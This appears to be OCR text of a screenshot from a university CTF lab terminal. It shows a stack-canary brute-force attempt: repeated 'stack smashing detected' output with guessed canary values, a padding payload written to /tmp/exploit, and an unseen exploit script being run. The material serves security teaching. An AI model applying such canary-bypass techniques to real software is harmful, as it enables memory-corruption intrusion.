 CTFd
Drafts (129) - ziming.zhao
My Meetings - Zoom
Launch Meeting - Zoom
Not secure
cse410.cacti.academy/terminal
Google Scholar
Funding Oppo...
Network Secu...
Fun
Hands-on
Hacking
Poker
Rust Program...
Balances-Bina...
Challenge - Ris...
Client Area - S...
FPGA
Reading list
125%
Reset
CTFd
Terminal
Grades
Users
Scoreboard
Challenges
Notifications
Profile
Settings
*** stack smashing detected ***: terminated
Parent pid: 98
Child pid: 199
Child reads 43 bytes. Guessed canary is 222d00.
*** stack smashing detected ***: terminated
Parent pid: 98
Child pid: 200
Child reads 43 bytes. Guessed canary is 232d00.
*** stack smashing detected ***: terminated
Parent pid: 98
Child pid: 201
Child reads 43 bytes. Guessed canary is 242d00.
*** stack smashing detected ***: terminated
Parent pid: 98
Child pid: 202
Child reads 43 bytes. Guessed canary is 252d00.
*** stack smashing detected ***: terminated
Parent pid: 98
Child pid: 203
Child reads 43 bytes. Guessed canary is 262d00.
*** stack smashing detected ***: terminated
Parent pid: 98
Child pid: 204
Child reads 43 bytes. Guessed canary is 272d00.
*** stack smashing detected ***: terminated
Parent pid: 98
Child pid: 205
Child reads 43 bytes. Guessed canary is 282d00.
*** stack smashing detected ***: terminated
Parent pid: 98
ctf@Week-6_bypassCanary_32:/$
ctf@Week-6_bypassCanary_32:/$ echo 2 > /tmp/exploit
ctf@Week-6_bypassCanary_32:/$ echo 222222222222222222222222222222222222222222222222
2222222222222222222222222222222 > /tmp/exploit
ctf@Week-6_bypassCanary_32:/$ touch /tmp/e.py
ctf@Week-6_bypassCanary_32:/$ nano /tmp/e.py
Unable to create directory /home/ctf/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
ctf@Week-6_bypassCanary_32:/$ ls -al /tmp/e.py
-rw-rw-r-- 1 ctf ctf 657 Mar  9 22:19 /tmp/e.py
ctf@Week-6_bypassCanary_32:/$ chmod +x /tmp/e.py
ctf@Week-6_bypassCanary_32:/$ ls -al /tmp/e.py
-rwxrwxr-x 1 ctf ctf 657 Mar  9 22:19 /tmp/e.py
ctf@Week-6_bypassCanary_32:/$ /tmp/e.py
^CTraceback (most recent call last):
File "/tmp/e.py", line 23, in <module>
main()
File "/tmp/e.py", line 11, in main
time.sleep(1)
KeyboardInterrupt
ctf@Week-6_bypassCanary_32:/$ nano /tmp/e.py
Unable to create directory /home/ctf/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
ctf@Week-6_bypassCanary_32:/$ /tmp/e.py
2022-03-09 17:23:02